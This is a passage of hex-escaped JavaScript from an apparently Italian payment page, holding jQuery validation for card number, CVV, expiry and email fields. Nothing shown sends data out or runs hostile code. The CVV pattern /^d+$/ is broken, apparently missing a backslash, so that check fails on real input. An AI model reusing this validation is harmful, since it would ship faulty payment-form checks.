0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_btnBack\x27).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCardNumberLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCVVLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ShowErrorMessage(errorMessage)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_valSumCrossSite\x22).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).text(errorMessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideErrorMessage()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCardNumber()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.val().length\x20!=\x200\x20&&\x20cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumberPattern\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardNumberPattern.test(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCardNumberLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric($cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20==\x200\x20||\x20$cardNumber.val().length\x20<\x2013\x20||\x20$cardNumber.val().length\x20>\x2019)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Lunghezza\x20errata\x20del\x20numero\x20di\x20carta\x20di\x20credito.\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateCVV()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCVVLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20